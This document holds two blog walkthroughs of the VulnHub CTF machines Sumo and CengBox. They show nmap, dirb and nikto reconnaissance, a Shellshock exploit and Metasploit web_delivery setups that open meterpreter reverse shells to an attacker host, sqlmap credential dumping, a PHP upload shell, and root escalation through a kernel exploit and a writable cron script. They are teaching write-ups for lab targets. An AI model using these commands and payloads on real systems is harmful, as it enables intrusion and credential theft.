Categories
CTF's Walkthroughs

Sumo – CTF Walkthrough

This post provides the steps on how to compromise the CTF Sumo.

Initial Analysis



As always, my first step is to scan the virtual machine with NMAP, to identify what ports are open.

nmap -p- 192.168.56.127

This identified two open ports. HTTP and SSH.

Checking out the website


Usually, I find it useful to check the website out first, as that’s where the vulnerabilities usually lie.


The main page doesn’t show anything other than a default page. Scanning it with DIRB at this point to find common directories seems sensible.

Scan – DIRB

dirb http://192.168.56.127

DIRB has a default word list, and running the above command revealed no intriguing directories. I re-ran the command, specifying the big.txt wordlist.

dirb http://192.168.56.127 /usr/share/dirb/wordlists/big.txt

This didn’t return anything interesting either!

Let’s try specifying some file extensions, such as .html and .php

dirb http://192.168.56.127 /usr/share/dirb/wordlists/big.txt -X .html,.php

Again, nothing! I tried with every wordlist in /usr/share/dirb/wordlists and it returned no results, other than a /cgi-bin/test script which didn’t seem to be of any use. At least for now.

Scan – Nikto

Another tool that is useful is Nikto. I ran a Nikto command and this revealed a little bit more.

nikto -h 192.168.56.127


This revealed a couple of potential attack vectors, including shellshock, and the ability to brute force file names due to one of the Apache modules.

I’ll be honest. I spent ages googling various different things at what I could exploit. It is Friday, I have had a long week, and I’m a few beers down. After googling numerous ways to find out how to exploit shellshock however, I found an exploit, and was able to exploit the shellshock vulnerability with it!

Exploit 34900 (Shellshock remote command injection)

https://www.exploit-db.com/exploits/34900

Once I downloaded the exploit on my Kali machine, I ran the Python command, and suddenly I had a shell.

python 34900.py payload=reverse rhost=192.168.56.127 rport=4444 lhost=192.168.56.111 lport=4444 pages=/cgi-bin/test

The shell was very buggy though, and when I ran a command, it wasn’t until the next command I run that I seemed to see the output of the first command. I need to find another way to get another decent shell, as this is not stable.

I fired up msfconsole again, and set my options.

sudo msfconsole
use multi/script/web_delivery
set LHOST 192.168.56.111
set LPORT 4447
set target Linux
set payload linux/x86/meterpreter_reverse_tcp

exploit

This gave me a wget command which I ran in the shell on the server, and my meterpreter session was started (I had to navigate to the /tmp directory before I could run the wget command, as I did not have write permissions in the current directory). I was able to enter the meterpreter session by using the following command:

sessions -i 1 (Bare in mind, if this isn't your first session, the session number will not be 1. You can run sessions -i without the number to show the sessions available)

Finally. I now have a more reliable shell using metasploit, and the meterpreter payload.

Root privilege escalation

Now that I have a shell (that isn’t incredibly buggy), I need to find out how to escalate my privileges. I had a nose around the directories, but couldn’t really find anything.


I checked for SUID binaries, but unfortunately, it didn’t return any useful results (that I could see, anyway).

find / perm -u=s -type f 2 >/dev/null

I also checked for any files that had 777 permissions, but again, there were no useful results.

find / -type f -perm -0777

I even installed pspy. You can do this by using wget. pspy identifies cronjobs running on the server, including ones being run by other users. Unfortunately, this was also a dead end and revealed nothing of use.

The next step I took was to check if there was any kernel vulnerabilities. I checked the kernel version using the following command:

uname -a

Immediately, I could see it looked fairly old, so I looked for vulnerabilities. There’s a useful tool installed on Kali called searchsploit. This allows you to search for vulnerable applications that have exploits available. Now that I had the kernel version number, I decided to use searchsploit to see if it was known to be vulnerable.

searchsploit 3.2.0

This showed there was a vulnerability in the kernel, which allows for local privilege escalation. An exploit path is included so we can try and exploit this.

I moved the exploit to my web server hosted on Kali, and then used wget to retrieve the file onto the CTF (baring in mind, I was in the /tmp directory when I ran the wget command to ensure I had write privileges).

When the file was on the CTF, I compiled it with GCC.

gcc 33589.c -O2 -o exploit

The exploit compiled, and I was then able to run it:

./exploit 0


The exploit was successful, and I had the root shell.

This CTF is marked as beginner. It’s interesting how we all find things difficult in different ways – I would certainly not consider this beginner level. I really enjoyed this CTF though – I learnt a thing or two. It is available to download on VulnHub.

Categories
CTF's Walkthroughs

CengBox – CTF Walkthrough

This post provides the steps on how to compromise the CTF CengBox.

Initial Analysis

Scan – NMAP

As always, I start off by doing an NMAP scan of the IP address to see what ports are open.

nmap -p- 192.168.56.126

This revealed two open ports. SSH and HTTP.

Checking out the website

I decided to have a look at the website initially.

The website didn’t really have anything immediately obvious that I could exploit. There were no login pages, and there were no forms I could submit. At this point, I decided to run the DIRB tool to identify common directories.

Scan – DIRB

dirb http://192.168.56.126

Surprisingly, this didn’t reveal anything of use. Any directories returned were either normal/non-suspicious, or were providing a 403 HTTP error.

DIRB has functionality which allows you to change the wordlist. Upon visiting /usr/share/dirb/wordlists, it revealed a number of other wordlists which may be of use, primarily big.txt.

Scan – DIRB (Extended word list)

I re-ran the DIRB command, but specified the big.txt file as the wordlist parameter.

dirb http://192.168.56.126 /usr/share/dirb/wordlists/big.txt

Result. This showed something that definitely looked a lot more interesting.

Unfortunately, the directory, and all sub directories DIRB found were returning 403 errors. But, we are definitely onto something here. There must be something we are missing.

As I found out, DIRB also has a feature where you can specify file extensions to be appended to the end of the search terms. Given this is an Ubuntu server (as identified from the error code screenshot above), this is most likely running PHP. I re-ran the DIRB command, but specified the PHP file extension, and restricted the search to the masteradmin directory.

Scan – DIRB (Specifying file extension)

dirb http://192.168.56.126/masteradmin /usr/share/wordlists/big.txt -X .php

This revealed a few more files of interest.

I initially tried ‘upload.php’ but it redirected me to login.php straight away. db.php was also returning no output.

Testing for SQL Injection vulnerabilities

I suspected an SQL injection vulnerability at this point. A useful way to test for SQL Injection vulnerabilities is to use a tool called Burpsuite, and sqlmap.

Burpsuite is a very useful tool that acts as a proxy server. Once you have loaded a Burpsuite session, you change the proxy settings of your browser to point to Burpsuite, and you’re then able to intercept your own traffic before it reaches the destination.

I loaded up Burpsuite, went to the proxy tab, and made sure that ‘Intercept’ was set to on.

Having then configured my web browser to point to Burpsuite, I attempted to login on the website with a random username/password.

As you can see, the request came up in Burpsuite straight away. With Burpsuite, you can export the request information into a text file by right clicking the request, and clicking copy to file.

Once the request information was in a text file, I used the sqlmap tool to check for SQL injection vulnerabilities.

sqlmap -r cengbox.txt

This revealed an SQL injection vulnerability with the username field!

Now that an SQL vulnerability was confirmed, I changed the command slightly to dump the contents of the database into a local directory.

sqlmap --dump -r cengbox.txt

This took a long time to run! It looked like this is exploiting some sort of time-based comparison.

Eventually, once it finished, it showed me a table on the database containing the admin username/password.

To my surprise, the password wasn’t hashed, and I was able to log straight in.

Once logged in, it looks like I have the ability to upload files.

I spent a while trying to upload various files and couldn’t work out why they weren’t uploading (or where they were uploading). Turns out my laptop screen is simply terrible and I couldn’t see the error message at the top of the page, advising the file extension wasn’t accepted. Note to self: buy a new laptop.

After uploading a file with the .ceng extension, it worked fine, and I managed to find my file in the uploads directory.

Uploading a shell

It looks like .ceng files execute PHP. Having confirmed this with my phpinfo file, I then tried to upload an exploit.

Metasploit is my favourite tool here to do this.

sudo msfconsole
use exploit/multi/script/web_delivery
set target 1
show payloads
set payload php/meterpreter/reverse_tcp
set LHOST 192.168.56.111
run

Once run, it gives you a PHP command to run.

I extracted the eval() command and put it in a PHP file, and uploaded via the masteradmin interface. I visited the file in my browser, and then entered my meterpreter session.

sessions -i

This shows you the valid sessions. Once I saw the session number was 1, I ran this:

sessions -i 1

A few commands later, and I have my first foot in the door, and have my shell.

Root privilege escalation

The next step is to try and escalate privileges to a more privileged user (root).

One of the first things I usually do when I have a shell is check for binaries which have the SUID bit set. Binaries which have the SUID bit set execute the program as the user who owns the file, opposed to the user who is running it. This is a very common attack vector.

Checking for SUID Binaries

find / -perm -u=s -type f 2>/dev/null

A useful resource I often refer to is GTFOBins. This lists which binaries can be exploited if you can run them as sudo, or they have the SUID bit set. Unfortunately, it wasn’t of use on this occassion, but I thought I’d mention it anyway as it is a very useful resource if you haven’t heard of it before. It may help you in future.

The only binary that catches my eye here is /usr/bin/at. A quick google later, and it showed it can schedule commands to be run at a later time. I tried running this command:

How annoying! I can’t use it. It may come in handy though, so worth baring in mind.

I went to the /home directory, and found a user called cengbox. I tried the same password used to login to the admin panel to get to this user on shell (and it worked).

First flag

What now?

There is a useful tool called pspy. It can show scheduled cron jobs, even ones from other users. I used wget to get pspy onto the machine and then I executed it.

That’s an interesting script (/opt/md5check.py). Let us check it out.

Looking at the file permissions, it looks like we can write to it! It looks like the root user may be running this file on a cronjob so we should be able to exploit this.

I fired up metasploit again and a meterpreter session. This time though I set the payload as python, instead of PHP.

Within a minute or two, the cron job executed, and I had a root shell.

I really enjoyed this CTF. Thanks to CyberBot for a hint or two along the way! The CengBox CTF is available here.